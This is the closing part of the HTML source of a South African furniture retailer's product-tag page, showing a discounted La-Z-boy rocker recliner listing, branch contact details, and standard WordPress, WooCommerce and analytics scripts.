<ul class="products elementor-grid columns-4">
<li class="product type-product post-8921 status-publish first instock product_cat-4-recliners product_cat-la-z-boy product_tag-impala-cappucino product_tag-incliner product_tag-la-z-boy product_tag-la-z-boy-suite product_tag-lazboy product_tag-lazyboy product_tag-leather-lounge product_tag-leather-recliner product_tag-lounge-suite product_tag-owen product_tag-owen-recliner product_tag-recliner product_tag-rocker product_tag-single has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://www.furniturevibe.co.za/product/la-z-boy-owen-impala-cappuccino/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Save <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>4000</bdi></span></span>
	<img fetchpriority="high" width="300" height="300" src="https://www.furniturevibe.co.za/wp-content/uploads/2021/05/lazyboy-owen-rocker-recliner-incliner-leather-wooden-handle-side-impala-cappachinofuniturevibe-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="La-Z-boy Owen Rocker Recliner - Impala Cappuccino" decoding="async" srcset="https://www.furniturevibe.co.za/wp-content/uploads/2021/05/lazyboy-owen-rocker-recliner-incliner-leather-wooden-handle-side-impala-cappachinofuniturevibe-300x300.png 300w, https://www.furniturevibe.co.za/wp-content/uploads/2021/05/lazyboy-owen-rocker-recliner-incliner-leather-wooden-handle-side-impala-cappachinofuniturevibe-150x150.png 150w, https://www.furniturevibe.co.za/wp-content/uploads/2021/05/lazyboy-owen-rocker-recliner-incliner-leather-wooden-handle-side-impala-cappachinofuniturevibe-768x768.png 768w, https://www.furniturevibe.co.za/wp-content/uploads/2021/05/lazyboy-owen-rocker-recliner-incliner-leather-wooden-handle-side-impala-cappachinofuniturevibe-600x600.png 600w, https://www.furniturevibe.co.za/wp-content/uploads/2021/05/lazyboy-owen-rocker-recliner-incliner-leather-wooden-handle-side-impala-cappachinofuniturevibe-100x100.png 100w, https://www.furniturevibe.co.za/wp-content/uploads/2021/05/lazyboy-owen-rocker-recliner-incliner-leather-wooden-handle-side-impala-cappachinofuniturevibe.png 1024w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">La-Z-boy Owen Rocker Recliner &#8211; Impala Cappuccino</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>19999</bdi></span></del> <span class="screen-reader-text">Original price was: &#082;19999.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>15999</bdi></span></ins><span class="screen-reader-text">Current price is: &#082;15999.</span></span>
</a><a href="/product-tag/impala-cappucino/?add-to-cart=8921" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8921" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8921" data-product_sku="" aria-label="Add to cart: &ldquo;La-Z-boy Owen Rocker Recliner - Impala Cappuccino&rdquo;" rel="nofollow" data-success_message="&ldquo;La-Z-boy Owen Rocker Recliner - Impala Cappuccino&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8921" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8921,&quot;item_id&quot;:8921,&quot;item_name&quot;:&quot;La-Z-boy Owen Rocker Recliner - Impala Cappuccino&quot;,&quot;sku&quot;:8921,&quot;price&quot;:15999,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;4 Recliners&quot;,&quot;id&quot;:8921,&quot;productlink&quot;:&quot;https:\/\/www.furniturevibe.co.za\/product\/la-z-boy-owen-impala-cappuccino\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
</ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="3678" class="elementor elementor-3678 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1534698 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1534698" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-249acd8" data-id="249acd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92d9174 elementor-widget elementor-widget-heading" data-id="92d9174" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Pietermaritzburg</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a29e28e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a29e28e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Shana</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27730042360">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">073 004 2360</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27333423288">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">033 342 3288</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:pietermartizburg@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">pietermartizburg@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">158 Church Street, Pietermaritzburg</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4a0ab0f" data-id="4a0ab0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88b1b6a elementor-widget elementor-widget-heading" data-id="88b1b6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Pinetown Warehouse</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a3eff4d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a3eff4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Warren Hall</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27633675076">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">063 367 5076</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:warehouse@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">warehouse@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">25 Alexander Road, Westmead, Pinetown. (Closed on 31 Dec)</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6397a40" data-id="6397a40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fddf26 elementor-widget elementor-widget-heading" data-id="3fddf26" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Centurion</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-55376a5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="55376a5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Mark</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27825636108">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">082 563 6108</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Store has been relocated to KZN. Furiturevibe are still delivering to Gauteng. Feel free to make contact with Mark</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-72afc83" data-id="72afc83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f57f1a elementor-widget elementor-widget-heading" data-id="7f57f1a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Margate</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-636d732 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="636d732" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Joseph Tshabalala</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27829437172">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">082 943 7172</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27390010001">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">039 001 0001</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:manaba@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">manaba@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">225 Marine Drive, Manaba Beach, Margate. (Next to the New Builders Warehouse)</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abee751 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abee751" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0bc4416" data-id="0bc4416" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b536ffa elementor-widget elementor-widget-heading" data-id="b536ffa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Umhlanga</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9e165da elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9e165da" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Ashley</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27739399925">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">073 939 9925</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27310010557">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">031 001 0557</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:umhlanga@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">umhlanga@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Shop 209, The Crescent Shopping Centre - 1-3 Sunset Crescent Umhlanga Ridge. On the top of the centre near Coricraft and Builders.</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d3c3ddf" data-id="d3c3ddf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e826cd2 elementor-widget elementor-widget-heading" data-id="e826cd2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Springfield Value Centre</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d6a54b6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d6a54b6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Peter</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27832625052">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">083 262 5052</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27310010098">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">031 001 0098</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:springfield@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">springfield@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Shop 19, Springfield Value Centre (opposite Makro)</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3a3e9a0" data-id="3a3e9a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4c2b2f elementor-widget elementor-widget-heading" data-id="d4c2b2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Arbour Crossing</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-202e80c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="202e80c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Naveer</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27662634903">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">066 263 4903</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:toti@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">toti@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Arbour Crossing Shopping Mall, Shop 36, 2 Arbour Rd, Umbogintwini, Amanzimtoti, 4126</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a6e0ed" data-id="9a6e0ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f3a7cf elementor-widget elementor-widget-heading" data-id="2f3a7cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Online Purchases</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-25c4c45 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="25c4c45" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Shannon</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27810111204">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">081 011 1204</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:online@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">online@furniturevibe.co.za</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3967466 elementor-widget elementor-widget-image" data-id="3967466" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="287" height="122" src="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Web-footer-furniturevibe-new-1-1024x401-1_ae218be9dfef3f75aa5145d0e1cfad4b.png" class="attachment-large size-large wp-image-5550" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-6b9bb8e elementor-widget elementor-widget-image" data-id="6b9bb8e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="138" height="24" src="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Payment-2.png" class="attachment-large size-large wp-image-6996" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-08b894b elementor-widget elementor-widget-heading" data-id="08b894b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.furniturevibe.co.za/terms-and-conditions/">Terms and Conditions</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6d93817 elementor-widget elementor-widget-heading" data-id="6d93817" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://inforegulator.org.za/paia-forms/">PAIA Forms</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-82e32fe elementor-widget elementor-widget-heading" data-id="82e32fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.furniturevibe.co.za/wp-content/uploads/2025/10/PAIDA_MANUAL.pdf">PAIA Manual</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed5bcb8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed5bcb8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9efe508" data-id="9efe508" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa94f9b elementor-widget elementor-widget-text-editor" data-id="aa94f9b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Hosted by <a href="https://www.hostfaddy.com/" target="_blank" rel="noopener">HostFaddy</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Furniture-Vibe-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-THBNHDJ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="wcpa_img_preview"></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.furniturevibe.co.za"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;impala cappucino&amp;rdquo;","@id":"https://www.furniturevibe.co.za/product-tag/impala-cappucino/"}}]}</script>
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"27810111204","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=543295276428393&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.furniturevibe.co.za/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' media='all' />
<style id='joinchat-inline-css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:0}
/*# sourceURL=joinchat-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<script id="dismissible-wp-notices-js-extra">
var dismissibleWpNotices = {"ajaxUrl":"https://www.furniturevibe.co.za/wp-admin/admin-ajax.php","nonce":"547cd3c5cb"};
//# sourceURL=dismissible-wp-notices-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce-product-feeds/vendor-prefixed/leewillis77/dismissible-wp-notices/js/dismissible-wp-notices.js?ver=1.0" id="dismissible-wp-notices-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.furniturevibe.co.za\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://www.furniturevibe.co.za/wp-json/","nonce":"c0c82b7417","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.furniturevibe.co.za/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c0c82b7417" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
